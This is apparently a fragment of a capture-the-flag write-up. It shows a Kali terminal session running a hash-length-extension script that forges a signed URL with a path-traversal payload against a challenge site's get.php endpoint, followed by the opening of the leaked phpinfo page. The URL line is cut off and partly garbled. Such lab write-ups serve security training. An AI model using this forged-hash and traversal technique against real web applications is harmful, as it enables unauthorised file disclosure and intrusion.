 ┌──(kali㉿kali)-[~/…/rc18finals/web/journey_through_hashland/hash_extender]
└─$ ./create_links2.sh "destinations" ad5d4df55398c7017ec5151c027438ebc6b8c9db "../../../../.././../../var/www/html/phpinfo"
[*] new hash:  ef511ac44e4ea936e680cfd5e458f4862c5c3544
New url: [*] https://globe-express-finals.pwndemanila.ph/get.php?page=ZGVzdGluYXRpb25zLnBocIAAAAAAAAAAAAAAAAAAAYAuLi8uLi8uLi8uLi8uL
5c3544
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}